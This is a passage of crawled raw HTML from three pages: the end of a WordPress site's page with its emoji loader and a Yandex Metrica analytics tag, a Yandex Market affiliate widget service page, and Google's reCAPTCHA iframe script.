e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://klkfavorit.ru/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */</script> <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym"); ym(65367757, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true });</script> <noscript><div><img src="https://mc.yandex.ru/watch/65367757" style="position:absolute; left:-9999px;" alt="" /></div></noscript></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://aflt.market.yandex.ru/widgets/service?appVersion=47f9b51ae574f79d9064465ef8af4e6d1c4b8e93
body_size: 490
content:

        <!DOCTYPE html>
        <html>
            <head>
                <title>Виджеты, сервисная страница!</title>

                <script type="text/javascript" src="https://yastatic.net/s3/market-static/affiliate/2393a198fd495f7235c2.js" nonce="8+osHraZA2l7kVH/7Xy/Qw=="></script>

                <script type="text/javascript" nonce="8+osHraZA2l7kVH/7Xy/Qw==">
                    window.init({"browserslistEnv":"legacy","page":{"id":"affiliate-widgets:service"},"request":{"id":"1769468081680\u002F5abb37a99a27b278ec2f736452490600\u002F1"},"metrikaCounterParams":{"id":45411513,"clickmap":true,"trackLinks":true,"accurateTrackBounce":true}});
                </script>
            </head>
        </html>
    

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="j3TOSpjcbxJ-T-97B7AWJw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769468082419');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>